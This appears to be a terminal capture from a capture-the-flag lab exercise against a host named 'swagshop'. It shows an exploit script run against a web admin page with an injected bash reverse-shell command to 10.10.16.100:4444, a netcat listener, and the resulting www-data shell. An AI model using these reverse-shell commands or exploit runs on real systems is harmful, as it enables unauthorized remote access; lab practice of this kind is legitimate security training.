 root@kali:~/Desktop#python2 37811.py http://10.10.10.140/index.php/admin/ 'bash -i >& /dev/tcp/10.10.16.100/4444 0>&1'
root@kali:~/Desktop#python2 37811.py http://10.10.10.140/index.php/admin/ "bash -c 'bash -i >& /dev/tcp/10.10.16.100/4444 0>&1'"
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.140: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.140] 55808
bash: cannot set terminal process group (1288): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$